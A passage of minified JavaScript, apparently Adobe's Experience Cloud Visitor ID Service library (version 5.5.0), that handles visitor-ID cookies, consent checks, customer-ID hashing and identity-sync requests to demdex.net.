v=g[n-15],b=g[n-2],y=u[0],_=u[4],k=u[7]+(i(_,6)^i(_,11)^i(_,25))+(_&u[5]^~_&u[6])+d[n]+(g[n]=n<16?g[n]:g[n-16]+(i(v,7)^i(v,18)^v>>>3)+g[n-7]+(i(b,17)^i(b,19)^b>>>10)|0);(u=[k+((i(y,2)^i(y,13)^i(y,22))+(y&u[1]^y&u[2]^u[1]&u[2]))|0].concat(u))[4]=u[4]+k|0}for(n=0;n<8;n++)u[n]=u[n]+h[n]|0}for(n=0;n<8;n++)for(r=3;r+1;r--){var P=u[n]>>8*r&255;s+=(P<16?0:"")+P.toString(16)}return s},Re=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Oe(e)),e},De=function(e){return String(e).trim().toLowerCase()},ze=xe.OptIn;C.defineGlobalNamespace(),window.adobe.OptInCategories=ze.Categories;var Fe=function(t,i,n){function r(){y._customerIDsHashChanged=!1}function a(e){var t=e;return function(e){var i=e||E.location.href;try{var n=y._extractParamFromUri(i,t);if(n)return te.parsePipeDelimetedKeyValues(n)}catch(e){}}}function o(e){function t(e,t,i){e&&e.match(K.VALID_VISITOR_ID_REGEX)&&(i===T&&(w=!0),t(e))}t(e[T],y.setMarketingCloudVisitorID,T),y._setFieldExpire(z,-1),t(e[R],y.setAnalyticsVisitorID)}function s(e){e=e||{},y._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",y._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},y._supplementalDataIDLast=e.supplementalDataIDLast||"",y._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,i){return(i=i?i+="|":i)+(e+"=")+encodeURIComponent(t)}function i(e,i){var n=i[0],r=i[1];return null!=r&&r!==F&&(e=t(n,r,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(i,""))}function l(e){var t=e.minutesToLive,i="";return(y.idSyncDisableSyncs||y.disableIdSyncs)&&(i=i||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(i=i||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(i=i||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(i=i||"Error: config.minutesToLive needs to be a positive number")),{error:i,ttl:t}}function u(){return!(!y.configs.doesOptInApply||_.optIn.isComplete&&d())}function d(){return y.configs.doesOptInApply&&y.configs.isIabContext?_.optIn.isApproved(_.optIn.Categories.ECID)&&S:_.optIn.isApproved(_.optIn.Categories.ECID)}function f(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],i=2===e.length?e[1]:"",n=y[t];y[t]=function(e){return d()&&y.isAllowed()?n.apply(y,arguments):("function"==typeof e&&y._callCallback(e,[i]),i)}}))}function p(){var e=y._getAudienceManagerURLData(),t=e.url;return y._loadData(I,t,null,e)}function m(e,t){if(S=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(P=t.consentString,V=t.hasConsentChangedSinceLastCmpPull?1:0),p(),v()}function g(e,t){if(S=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(P=t.consentString,V=t.hasConsentChangedSinceLastCmpPull?1:0),y.init(),v()}function h(){_.optIn.isComplete&&(_.optIn.isApproved(_.optIn.Categories.ECID)?y.configs.isIabContext?_.optIn.execute({command:"iabPlugin.fetchConsentData",callback:g}):(y.init(),v()):y.configs.isIabContext?_.optIn.execute({command:"iabPlugin.fetchConsentData",callback:m}):(f(),v()))}function v(){_.optIn.off("complete",h)}if(!n||n.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var y=this,_=window.adobe,P="",V=0,S=!1,w=!1;y.version="5.5.0";var E=b,A=E.Visitor;A.version=y.version,A.AuthState=k.AUTH_STATE,A.OptOut=k.OPT_OUT,E.s_c_in||(E.s_c_il=[],E.s_c_in=0),y._c="Visitor",y._il=E.s_c_il,y._in=E.s_c_in,y._il[y._in]=y,E.s_c_in++,y._instanceType="regular",y._log={requests:[]},y.marketingCloudOrgID=t,y.cookieName="AMCV_"+t,y.sessionCookieName="AMCVS_"+t;var L={};i&&i.secureCookie&&i.sameSiteCookie&&(L={sameSite:i.sameSiteCookie,secure:i.secureCookie}),y.cookieDomain=y.useLocalStorage?"":B(null,L),y.loadSSL=!0,y.loadTimeout=3e4,y.CORSErrors=[],y.marketingCloudServer=y.audienceManagerServer="dpm.demdex.net",y.sdidParamExpiry=30;var j=null,I="MC",T="MCMID",x="MCIDTS",O="A",R="MCAID",D="AAM",z="MCAAMB",F="NONE",M=function(e){return!Object.prototype[e]},W=J(y);y.FIELDS=k.FIELDS,y.cookieRead=function(e){return y.useLocalStorage?e===y.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):H.get(e)},y.cookieWrite=function(e,t,i){var n=""+t;if(y.useLocalStorage)return e===y.sessionCookieName?sessionStorage.setItem(e,n):localStorage.setItem(e,n);var r=y.cookieLifetime?(""+y.cookieLifetime).toUpperCase():"",a={expires:i,domain:y.cookieDomain,cookieLifetime:r};return y.configs&&y.configs.secureCookie&&"https:"===location.protocol&&(a.secure=!0),
y.configs&&y.configs.sameSiteCookie&&"https:"===location.protocol&&(a.sameSite=k.SAME_SITE_VALUES[y.configs.sameSiteCookie.toUpperCase()]||"Lax"),H.set(e,n,a)},y.removeCookie=function(e){if(y.useLocalStorage)return e===y.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:y.cookieDomain};return y.configs&&y.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),y.configs&&y.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=k.SAME_SITE_VALUES[y.configs.sameSiteCookie.toUpperCase()]||"Lax"),H.remove(e,t)},y.resetState=function(e){e?y._mergeServerState(e):s()},y._isAllowedDone=!1,y._isAllowedFlag=!1,y.isAllowed=function(){return y._isAllowedDone||(y._isAllowedDone=!0,(y.cookieRead(y.cookieName)||y.cookieWrite(y.cookieName,"T",1))&&(y._isAllowedFlag=!0)),"T"===y.cookieRead(y.cookieName)&&y.removeCookie(y.cookieName),y._isAllowedFlag},y.setMarketingCloudVisitorID=function(e){y._setMarketingCloudFields(e)},y._use1stPartyMarketingCloudServer=!1,y.getMarketingCloudVisitorID=function(e,t){y.marketingCloudServer&&y.marketingCloudServer.indexOf(".demdex.net")<0&&(y._use1stPartyMarketingCloudServer=!0);var i=y._getAudienceManagerURLData("_setMarketingCloudFields"),n=i.url;return y._getRemoteField(T,n,e,t,i)};var X=function(e,t){var i={};y.getMarketingCloudVisitorID((function(){t.forEach((function(e){i[e]=y._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?y.isOptedOut((function(t){i.MCOPTOUT=t,e(i)}),null,!0):e(i)}),!0)};y.getVisitorValues=function(e,t){var i={MCMID:{fn:y.getMarketingCloudVisitorID,args:[!0],context:y},MCOPTOUT:{fn:y.isOptedOut,args:[void 0,!0],context:y},MCAID:{fn:y.getAnalyticsVisitorID,args:[!0],context:y},MCAAMLH:{fn:y.getAudienceManagerLocationHint,args:[!0],context:y},MCAAMB:{fn:y.getAudienceManagerBlob,args:[!0],context:y}},n=t&&t.length?C.pluck(i,t):i;t&&-1===t.indexOf("MCAID")?X(e,t):G(n,e)},y._currentCustomerIDs={},y._customerIDsHashChanged=!1,y._newCustomerIDsHash="",y.setCustomerIDs=function(t,i){if(!y.isOptedOut()&&t){if(!C.isObject(t)||C.isObjectEmpty(t))return!1;var n,a,o,s;for(n in y._readVisitor(),t)if(M(n)&&(y._currentCustomerIDs.dataSources=y._currentCustomerIDs.dataSources||{},i=(a=t[n]).hasOwnProperty("hashType")?a.hashType:i,a))if("object"===e(a)){var c={};if(a.id){if(i){if(!(s=Re(De(a.id),i)))return;a.id=s,c.hashType=i}c.id=a.id}null!=a.authState&&(c.authState=a.authState),y._currentCustomerIDs.dataSources[n]=c}else if(i){if(!(s=Re(De(a),i)))return;y._currentCustomerIDs.dataSources[n]={id:s,hashType:i}}else y._currentCustomerIDs.dataSources[n]={id:a};var l=y.getCustomerIDs(!0),u=y._getField("MCCIDH"),d="";for(o in u||(u=0),l){var f=l[o];if(!C.isObjectEmpty(f))for(n in f)M(n)&&(d+=(d?"|":"")+n+"|"+((a=f[n]).id?a.id:"")+(a.authState?a.authState:""))}y._newCustomerIDsHash=String(y._hash(d)),y._newCustomerIDsHash!==u&&(y._customerIDsHashChanged=!0,y._mapCustomerIDs(r))}},y.syncIdentity=function(t,i){if(!y.isOptedOut()&&t){if(!C.isObject(t)||C.isObjectEmpty(t))return!1;var n,a,o,s,c;for(n in y._readVisitor(),t)if(M(n)&&(y._currentCustomerIDs.nameSpaces=y._currentCustomerIDs.nameSpaces||{},i=(a=t[n]).hasOwnProperty("hashType")?a.hashType:i,a&&"object"===e(a))){var l={};if(a.id){if(i){if(!(o=Re(De(a.id),i)))return;a.id=o,l.hashType=i}l.id=a.id}null!=a.authState&&(l.authState=a.authState),a.dataSource&&(y._currentCustomerIDs.dataSources=y._currentCustomerIDs.dataSources||{},s=a.dataSource,y._currentCustomerIDs.dataSources[s]=l),y._currentCustomerIDs.nameSpaces[n]=l}var u=y.getCustomerIDs(!0),d=y._getField("MCCIDH"),f="";for(c in d||(d="0"),u){var p=u[c];if(!C.isObjectEmpty(p))for(n in p)M(n)&&(f+=(f?"|":"")+n+"|"+((a=p[n]).id?a.id:"")+(a.authState?a.authState:""))}y._newCustomerIDsHash=String(y._hash(f)),y._newCustomerIDsHash!==d&&(y._customerIDsHashChanged=!0,y._mapCustomerIDs(r))}},y.getCustomerIDs=function(e){y._readVisitor();var t,i,n={dataSources:{},nameSpaces:{}},r=y._currentCustomerIDs.dataSources;for(t in r)M(t)&&(i=r[t]).id&&(n.dataSources[t]||(n.dataSources[t]={}),n.dataSources[t].id=i.id,null!=i.authState?n.dataSources[t].authState=i.authState:n.dataSources[t].authState=A.AuthState.UNKNOWN,i.hashType&&(n.dataSources[t].hashType=i.hashType));var a=y._currentCustomerIDs.nameSpaces;for(t in a)M(t)&&(i=a[t]).id&&(n.nameSpaces[t]||(n.nameSpaces[t]={}),n.nameSpaces[t].id=i.id,null!=i.authState?n.nameSpaces[t].authState=i.authState:n.nameSpaces[t].authState=A.AuthState.UNKNOWN,i.hashType&&(n.nameSpaces[t].hashType=i.hashType));return e?n:n.dataSources},y.setAnalyticsVisitorID=function(e){y._setAnalyticsFields(e)},y.getAnalyticsVisitorID=function(e,t,i){if(!te.isTrackingServerPopulated()&&!i)return y._callCallback(e,[""]),"";var n="";if(i||(n=y.getMarketingCloudVisitorID((function(){y.getAnalyticsVisitorID(e,!0)}))),n||i){var r=i?y.marketingCloudServer:y.trackingServer,a="";y.loadSSL&&(i?y.marketingCloudServerSecure&&(r=y.marketingCloudServerSecure):y.trackingServerSecure&&(r=y.trackingServerSecure));var o={};if(r){var s="http"+(y.loadSSL?"s":"")+"://"+r+"/id",c=y.configs.cookieLifetime,l="d_visid_ver="+y.version+"&mcorgid="+encodeURIComponent(y.marketingCloudOrgID)+(n?"&mid="+encodeURIComponent(n):"")+(c?"&cl="+encodeURIComponent(c):"")+(y.idSyncDisable3rdPartySyncing||y.disableThirdPartyCookies?"&d_coppa=true":""),u=["s_c_il",y._in,"_set"+(i?"MarketingCloud":"Analytics")+"Fields"];a=s+"?"+l+"&callback=s_c_il%5B"+y._in+"%5D._set"+(i?"MarketingCloud":"Analytics")+"Fields",o.corsUrl=s+"?"+l,o.callback=u}return o.url=a,y._getRemoteField(i?T:R,a,e,t,o)}return""},y.getAudienceManagerLocationHint=function(e,t){if(y.getMarketingCloudVisitorID((function(){y.getAudienceManagerLocationHint(e,!0)}))){var i=y._getField(R);if(!i&&te.isTrackingServerPopulated()&&(i=y.getAnalyticsVisitorID((function(){y.getAudienceManagerLocationHint(e,!0)}))),i||!te.isTrackingServerPopulated()){var n=y._getAudienceManagerURLData(),r=n.url;return y._getRemoteField("MCAAMLH",r,e,t,n)}}return""},y.getLocationHint=y.getAudienceManagerLocationHint,y.getAudienceManagerBlob=function(e,t){if(y.getMarketingCloudVisitorID((function(){y.getAudienceManagerBlob(e,!0)}))){var i=y._getField(R);if(!i&&te.isTrackingServerPopulated()&&(i=y.getAnalyticsVisitorID((function(){y.getAudienceManagerBlob(e,!0)}))),i||!te.isTrackingServerPopulated()){var n=y._getAudienceManagerURLData(),r=n.url;return y._customerIDsHashChanged&&y._setFieldExpire(z,-1),y._getRemoteField(z,r,e,t,n)}}return""},y._supplementalDataIDCurrent="",y._supplementalDataIDCurrentConsumed={},y._supplementalDataIDLast="",y._supplementalDataIDLastConsumed={},y.getSupplementalDataID=function(e,t){y._supplementalDataIDCurrent||t||(y._supplementalDataIDCurrent=y._generateID(1));var i=y._supplementalDataIDCurrent;return y._supplementalDataIDLast&&!y._supplementalDataIDLastConsumed[e]?(i=y._supplementalDataIDLast,y._supplementalDataIDLastConsumed[e]=!0):i&&(y._supplementalDataIDCurrentConsumed[e]&&(y._supplementalDataIDLast=y._supplementalDataIDCurrent,y._supplementalDataIDLastConsumed=y._supplementalDataIDCurrentConsumed,y._supplementalDataIDCurrent=i=t?"":y._generateID(1),y._supplementalDataIDCurrentConsumed={}),i&&(y._supplementalDataIDCurrentConsumed[e]=!0)),i};var Z=!1;y._liberatedOptOut=null,y.getOptOut=function(e,t){var i=y._getAudienceManagerURLData("_setMarketingCloudFields"),n=i.url;if(d())return y._getRemoteField("MCOPTOUT",n,e,t,i);if(y._registerCallback("liberatedOptOut",e),null!==y._liberatedOptOut)return y._callAllCallbacks("liberatedOptOut",[y._liberatedOptOut]),Z=!1,y._liberatedOptOut;if(Z)return null;Z=!0;var r="liberatedGetOptOut";return i.corsUrl=i.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),i.callback=[r],b[r]=function(e){if(e===Object(e)){var t,i,n=C.parseOptOut(e,t,F);t=n.optOut,i=1e3*n.d_ottl,y._liberatedOptOut=t,setTimeout((function(){y._liberatedOptOut=null}),i)}y._callAllCallbacks("liberatedOptOut",[t]),Z=!1},W.fireCORS(i),null},y.isOptedOut=function(e,t,i){t||(t=A.OptOut.GLOBAL);var n=y.getOptOut((function(i){var n=i===A.OptOut.GLOBAL||i.indexOf(t)>=0;y._callCallback(e,[n])}),i);return n?n===A.OptOut.GLOBAL||n.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};y.onReceiveEcid=function(e){if(d())return y.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},y._fields=null,y._fieldsExpired=null,y._hash=function(e){var t,i=0;if(e)for(t=0;t<e.length;t++)i=(i<<5)-i+e.charCodeAt(t),i&=i;return i},y._generateID=Y,y._generateLocalMID=function(){var e=y._generateID(0);return re.isClientSideMarketingCloudVisitorID=!0,e},y._callbackList=null,y._callCallback=function(e,t){try{"function"==typeof e?e.apply(E,t):e[1].apply(e[0],t)}catch(e){}},y._registerCallback=function(e,t){t&&(null==y._callbackList&&(y._callbackList={}),null==y._callbackList[e]&&(y._callbackList[e]=[]),y._callbackList[e].push(t))},y._callAllCallbacks=function(e,t){if(null!=y._callbackList){var i=y._callbackList[e];if(i)for(;i.length>0;)y._callCallback(i.shift(),t)}},y._addQuerystringParam=function(e,t,i,n){var r=encodeURIComponent(t)+"="+encodeURIComponent(i),a=te.parseHash(e),o=te.hashlessUrl(e);if(-1===o.indexOf("?"))return o+"?"+r+a;var s=o.split("?"),c=s[0]+"?",l=s[1];return c+te.addQueryParamAtLocation(l,r,n)+a},y._extractParamFromUri=function(e,t){var i=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(i&&i.length)return decodeURIComponent(i[1])},y._parseAdobeMcFromUrl=a(K.ADOBE_MC),y._parseAdobeMcSdidFromUrl=a(K.ADOBE_MC_SDID),y._attemptToPopulateSdidFromUrl=function(e){var i=y._parseAdobeMcSdidFromUrl(e),n=1e9;i&&i.TS&&(n=te.getTimestampInSeconds()-i.TS),i&&i.SDID&&i.MCORGID===t&&n<y.sdidParamExpiry&&(y._supplementalDataIDCurrent=i.SDID,y._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},y._attemptToPopulateIdsFromUrl=function(){var e=y._parseAdobeMcFromUrl();if(e&&e.TS){var i=te.getTimestampInSeconds()-e.TS;if(Math.floor(i/60)>K.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;o(e)}},y._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[y.marketingCloudOrgID]){var t=e[y.marketingCloudOrgID];!function(e){te.isObject(e)&&y.setCustomerIDs(e)}(t.customerIDs),s(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},y._timeout=null,y._loadData=function(e,t,i,n){t=y._addQuerystringParam(t,"d_fieldgroup",e,1),n.url=y._addQuerystringParam(n.url,"d_fieldgroup",e,1),n.corsUrl=y._addQuerystringParam(n.corsUrl,"d_fieldgroup",e,1),re.fieldGroupObj[e]=!0,n===Object(n)&&n.corsUrl&&"XMLHttpRequest"===W.corsMetadata.corsType&&W.fireCORS(n,i,e)},y._clearTimeout=function(e){null!=y._timeout&&y._timeout[e]&&(clearTimeout(y._timeout[e]),y._timeout[e]=0)},y._settingsDigest=0,y._getSettingsDigest=function(){if(!y._settingsDigest){var e=y.version;y.audienceManagerServer&&(e+="|"+y.audienceManagerServer),y.audienceManagerServerSecure&&(e+="|"+y.audienceManagerServerSecure),y._settingsDigest=y._hash(e)}return y._settingsDigest},y._readVisitorDone=!1,y._readVisitor=function(){if(!y._readVisitorDone){y._readVisitorDone=!0;var e,t,i,n,r,a,o=y._getSettingsDigest(),s=!1,c=y.cookieRead(y.cookieName),l=new Date;if(c||w||y.discardTrackingServerECID||(c=y.cookieRead(K.FIRST_PARTY_SERVER_COOKIE)),null==y._fields&&(y._fields={}),c&&"T"!==c)for((c=c.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==o&&(s=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)i=(t=c[e].split("-"))[0],n=c[e+1],t.length>1?(r=parseInt(t[1],10),a=t[1].indexOf("s")>0):(r=0,a=!1),s&&("MCCIDH"===i&&(n=""),r>0&&(r=l.getTime()/1e3-60)),i&&n&&(y._setField(i,n,1),r>0&&(y._fields["expire"+i]=r+(a?"s":""),(l.getTime()>=1e3*r||a&&!y.cookieRead(y.sessionCookieName))&&(y._fieldsExpired||(y._fieldsExpired={}),y._fieldsExpired[i]=!0)));!y._getField(R)&&te.isTrackingServerPopulated()&&(c=y.cookieRead("s_vi"))&&(c=c.split("|")).length>1&&c[0].indexOf("v1")>=0&&((e=(n=c[1]).indexOf("["))>=0&&(n=n.substring(0,e)),n&&n.match(K.VALID_VISITOR_ID_REGEX)&&y._setField(R,n))}},y._appendVersionTo=function(e){var t="vVersion|"+y.version,i=e?y._getCookieVersion(e):null;return i?q.areVersionsDifferent(i,y.version)&&(e=e.replace(K.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},y._writeVisitor=function(){var e,t,i=y._getSettingsDigest();for(e in y._fields)M(e)&&y._fields[e]&&"expire"!==e.substring(0,6)&&(t=y._fields[e],i+=(i?"|":"")+e+(y._fields["expire"+e]?"-"+y._fields["expire"+e]:"")+"|"+t);i=y._appendVersionTo(i),y.cookieWrite(y.cookieName,i,1)},y._getField=function(e,t){return null==y._fields||!t&&y._fieldsExpired&&y._fieldsExpired[e]?null:y._fields[e]},y._setField=function(e,t,i){null==y._fields&&(y._fields={}),y._fields[e]=t,i||y._writeVisitor()},y._getFieldList=function(e,t){var i=y._getField(e,t);return i?i.split("*"):null},y._setFieldList=function(e,t,i){y._setField(e,t?t.join("*"):"",i)},y._getFieldMap=function(e,t){var i=y._getFieldList(e,t);if(i){var n,r={};for(n=0;n<i.length;n+=2)r[i[n]]=i[n+1];return r}return null},y._setFieldMap=function(e,t,i){var n,r=null;if(t)for(n in r=[],t)M(n)&&(r.push(n),r.push(t[n]));y._setFieldList(e,r,i)},y._setFieldExpire=function(e,t,i){var n=new Date;n.setTime(n.getTime()+1e3*t),null==y._fields&&(y._fields={}),y._fields["expire"+e]=Math.floor(n.getTime()/1e3)+(i?"s":""),t<0?(y._fieldsExpired||(y._fieldsExpired={}),y._fieldsExpired[e]=!0):y._fieldsExpired&&(y._fieldsExpired[e]=!1),i&&(y.cookieRead(y.sessionCookieName)||y.cookieWrite(y.sessionCookieName,"1"))},y._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=F),t&&(t===F||t.match(K.VALID_VISITOR_ID_REGEX))||(t="")),t},y._setFields=function(t,i){if(y._clearTimeout(t),null!=y._loading&&(y._loading[t]=!1),re.fieldGroupObj[t]&&re.setState(t,!1),t===I){!0!==re.isClientSideMarketingCloudVisitorID&&(re.isClientSideMarketingCloudVisitorID=!1);var n=y._getField(T);if(!n||y.overwriteCrossDomainMCIDAndAID){if(!(n="object"===e(i)&&i.mid?i.mid:y._findVisitorID(i))){if(y._use1stPartyMarketingCloudServer&&!y.tried1stPartyMarketingCloudServer)return y.tried1stPartyMarketingCloudServer=!0,void y.getAnalyticsVisitorID(null,!1,!0);n=y._generateLocalMID()}y._setField(T,n)}n&&n!==F||(n=""),"object"===e(i)&&((i.d_region||i.dcs_region||i.d_blob||i.blob)&&y._setFields(D,i),y._use1stPartyMarketingCloudServer&&i.mid&&y._setFields(O,{id:i.id})),y._callAllCallbacks(T,[n])}if(t===D&&"object"===e(i)){var r=604800;null!=i.id_sync_ttl&&i.id_sync_ttl&&(r=parseInt(i.id_sync_ttl,10));var a=ie.getRegionAndCheckIfChanged(i,r);y._callAllCallbacks("MCAAMLH",[a]);var o=y._getField(z);(i.d_blob||i.blob)&&((o=i.d_blob)||(o=i.blob),y._setFieldExpire(z,r),y._setField(z,o)),o||(o=""),y._callAllCallbacks(z,[o]),!i.error_msg&&y._newCustomerIDsHash&&y._setField("MCCIDH",y._newCustomerIDsHash)}if(t===O){var s=y._getField(R);s&&!y.overwriteCrossDomainMCIDAndAID||((s=y._findVisitorID(i))?s!==F&&y._setFieldExpire(z,-1):s=F,y._setField(R,s)),s&&s!==F||(s=""),y._callAllCallbacks(R,[s])}if(y.idSyncDisableSyncs||y.disableIdSyncs)ie.idCallNotProcesssed=!0;else{ie.idCallNotProcesssed=!1;var c={};c.ibs=i.ibs,c.subdomain=i.subdomain,ie.processIDCallData(c)}if(i===Object(i)){var l,u;d()&&y.isAllowed()&&(l=y._getField("MCOPTOUT"));var f=C.parseOptOut(i,l,F);l=f.optOut,u=f.d_ottl,y._setFieldExpire("MCOPTOUT",u,!0),y._setField("MCOPTOUT",l),y._callAllCallbacks("MCOPTOUT",[l])}},y._loading=null,y._getRemoteField=function(e,t,i,n,r){var a,o="",s=te.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(d()&&y.isAllowed())if(y._readVisitor(),!(!(o=y._getField(e,!0===c[e]))||y._fieldsExpired&&y._fieldsExpired[e])||y.disableThirdPartyCalls&&!s)o||(e===T?(y._registerCallback(e,i),o=y._generateLocalMID(),y.setMarketingCloudVisitorID(o)):e===R?(y._registerCallback(e,i),o="",y.setAnalyticsVisitorID(o)):(o="",n=!0));else if(e===T||"MCOPTOUT"===e?a=I:"MCAAMLH"===e||e===z?a=D:e===R&&(a=O),a)return!t||null!=y._loading&&y._loading[a]||(null==y._loading&&(y._loading={}),y._loading[a]=!0,a===D&&(V=0),y._loadData(a,t,(function(t){if(!y._getField(e)){t&&re.setState(a,!0);var i="";e===T?i=y._generateLocalMID():a===D&&(i={error_msg:"timeout"}),y._setFields(a,i)}}),r)),y._registerCallback(e,i),o||(t||y._setFields(a,{id:F}),"");return e!==T&&e!==R||o!==F||(o="",n=!0),i&&n&&y._callCallback(i,[o]),e===T&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){y._callCallback(e,[o])})),ee.subscribed=!1,ee.callbacks.length=0),o},y._setMarketingCloudFields=function(e){y._readVisitor(),y._setFields(I,e)},y._mapCustomerIDs=function(e){y.getAudienceManagerBlob(e,!0)},y._setAnalyticsFields=function(e){y._readVisitor(),y._setFields(O,e)},y._setAudienceManagerFields=function(e){y._readVisitor(),y._setFields(D,e)},y._getAudienceManagerURLData=function(e){var t=y.audienceManagerServer,i="",n=y._getField(T),r=y._getField(z,!0),a=y._getField(R),o=a&&a!==F?"&d_cid_ic=AVID%01"+encodeURIComponent(a):"";if(y.loadSSL&&y.audienceManagerServerSecure&&(t=y.audienceManagerServerSecure),t){var s,c,l,u=y.getCustomerIDs(!0);if(u)for(c in u){var d=u[c];if(!C.isObjectEmpty(d)){var f="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(s in d)M(s)&&(l=d[s],o+=f+encodeURIComponent(s)+"%01"+encodeURIComponent(l.id?l.id:"")+(l.authState?"%01"+l.authState:""))}}e||(e="_setAudienceManagerFields");var p="http"+(y.loadSSL?"s":"")+"://"+t+"/id",m="d_visid_ver="+y.version+(P&&-1!==p.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+P:"")+(V&&-1!==p.indexOf("demdex.net")?"&d_cf="+V:"")+"&d_rtbd=json&d_ver=2"+(!n&&y._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(y.marketingCloudOrgID)+"&d_nsid="+(y.idSyncContainerID||0)+(n?"&d_mid="+encodeURIComponent(n):"")+(y.idSyncDisable3rdPartySyncing||y.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===j?"&d_coop_safe=1":!1===j?"&d_coop_unsafe=1":"")+(r?"&d_blob="+encodeURIComponent(r):"")+o,g=["s_c_il",y._in,e];return{url:i=p+"?"+m+"&d_cb=s_c_il%5B"+y._in+"%5D."+e,corsUrl:p+"?"+m,callback:g}}return{url:i}},y.appendVisitorIDsTo=function(e){try{var t=[[T,y._getField(T)],[R,y._getField(R)],["MCORGID",y.marketingCloudOrgID]];return y._addQuerystringParam(e,K.ADOBE_MC,c(t))}catch(t){return e}},y.appendSupplementalDataIDTo=function(e,t){if(!(t=t||y.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var i=c([["SDID",t],["MCORGID",y.marketingCloudOrgID]]);return y._addQuerystringParam(e,K.ADOBE_MC_SDID,i)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,i){var n=e.split("&");return i=null!=i?i:n.length,n.splice(i,0,t),n.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,i){return e===R&&(t||(t=y.trackingServer),i||(i=y.trackingServerSecure),!("string"!=typeof(n=y.loadSSL?i:t)||!n.length)&&n.indexOf("2o7.net")<0&&n.indexOf("omtrdc.net")<0);var n},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){H.remove(e,{domain:y.cookieDomain})},isTrackingServerPopulated:function(){return!!y.trackingServer||!!y.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var i=t.split("=");return e[i[0]]=decodeURIComponent(i[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",i="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=i[Math.floor(Math.random()*i.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var i in e)e.hasOwnProperty(i)&&"function"==typeof e[i]&&(e[i]=t);return e}};y._helpers=te;var ie=Q(y,A);y._destinationPublishing=ie,y.timeoutMetricsLog=[];var ne,re={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case I:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case O:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case D:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};y.isClientSideMarketingCloudVisitorID=function(){return re.isClientSideMarketingCloudVisitorID},y.MCIDCallTimedOut=function(){return re.MCIDCallTimedOut},y.AnalyticsIDCallTimedOut=function(){return re.AnalyticsIDCallTimedOut},y.AAMIDCallTimedOut=function(){return re.AAMIDCallTimedOut},y.idSyncGetOnPageSyncInfo=function(){return y._readVisitor(),y._getField("MCSYNCSOP")},y.idSyncByURL=function(e){if(!y.isOptedOut()){var t=l(e||{});if(t.error)return t.error;var i,n,r=e.url,a=encodeURIComponent,o=ie;return r=r.replace(/^https:/,"").replace(/^http:/,""),i=C.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),n=["ibs",a(e.dpid),"img",a(r),t.ttl,"",i],o.addMessage(n.join("|")),o.requestToProcess(),"Successfully 